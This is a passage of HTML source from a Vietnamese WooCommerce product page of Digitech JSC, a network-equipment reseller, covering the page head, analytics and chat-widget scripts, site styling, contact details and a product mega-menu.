<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/13078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=13078' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-13078 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a 